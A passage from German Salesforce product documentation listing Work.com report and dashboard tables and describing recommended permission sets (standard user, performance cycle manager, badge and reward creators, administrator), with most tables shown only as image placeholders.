

**Tabelle20: Work.com Coaching Reports**







## **Tabelle23: Work.com Recognition Reports**





#### **Tabelle24: Work.com Skills Reports**



## Work.com Perform Package Dashboards

Diese Dashboards stehen nach dem Installieren des [Work.com Perform-](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)Pakets zur Verfügung.

- **•** Work.com Coaching Dashboards
- **•** Work.com Performance Summary Dashboards
- **•** Work.com Recognition Dashboards
- **•** Work.com Skills Dashboards

#### **Tabelle25: Work.com Coaching Dashboards**





#### **Tabelle27: Work.com Recognition Dashboards**





SIEHE AUCH:

[Work.com-Berichte und -Dashboards – Übersicht](#page-2277-0)

# Empfohlene Work.com-Berechtigungssätze

Erstellen Sie verschiedene Berechtigungssätze für unterschiedliche Typen von Work.com-Benutzern.

Erstellen Sie für jeden Work.com-Benutzertyp einen neuen Berechtigungssatz.



Verwenden Sie die unten stehenden Tabellen, um die richtigen Objekteinstellungen und Systemberechtigungen für jeden Berechtigungssatz zuzuweisen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## **Standardbenutzer**

Der Berechtigungssatz "Standardbenutzer" bietet einem Benutzer alle grundlegenden Work.com-Funktionen.



# **Tabelle29: Objekteinstellungen für Standardbenutzer**





#### **Tabelle30: Systemberechtigungen für Standardbenutzer**



## Leistungszyklusmanager

Der Berechtigungssatz "Leistungszyklusmanager" wird in der Regel zum Erstellen und Bereitstellen von Leistungsübersichten für Mitarbeiter verwendet.

Anmerkung: Dieser Berechtigungssatz sollte zusätzlich zum Berechtigungssatz "Standardbenutzer" zugewiesen werden.  $\boldsymbol{\beta}$ 



## **Tabelle31: Objekteinstellungen für Leistungszyklusmanager**



#### **Tabelle32: Systemberechtigungen für Leistungszyklusmanager**



## Ersteller für benutzerdefinierte Badges

Der Berechtigungssatz "Ersteller für benutzerdefinierte Badges" gibt Benutzern die Möglichkeit, benutzerdefinierte Badges zu erstellen.

#### Anmerkung:  $\mathbb{Z}$

- **•** Wenn die Einstellung "Benutzerdefinierte Badge-Ersteller beschränken" aktiviert ist, muss für Benutzer auch die Berechtigung "Erstellen" für das Belohnungsobjekt aktiviert sein.
- **•** Dieser Berechtigungssatz sollte zusätzlich zum Berechtigungssatz "Standardbenutzer" zugewiesen werden.

#### **Tabelle33: Systemberechtigungen für Ersteller für benutzerdefinierte Badges**



## Ersteller für Belohnungen

Der Berechtigungssatz "Ersteller für Belohnungen" ist für Benutzer vorgesehen, die in der Lage sein sollen, Badges mit materiellen Belohnungen zu verknüpfen.

Anmerkung: Dieser Berechtigungssatz sollte zusätzlich zum Berechtigungssatz "Standardbenutzer" zugewiesen werden.

#### **Tabelle34: Objekteinstellungen für Ersteller für Belohnungen**



#### **Tabelle35: Systemberechtigungen für Ersteller für Belohnungen**



## Work.com-Administrator

Der Berechtigungssatz "Work.com-Administrator" gibt einem Benutzer vollen administrativen Zugriff auf Work.com-Objekte und -Funktionen. Dieser Berechtigungssatz sollte anstelle des Berechtigungssatzes "Standardbenutzer" zugewiesen werden.

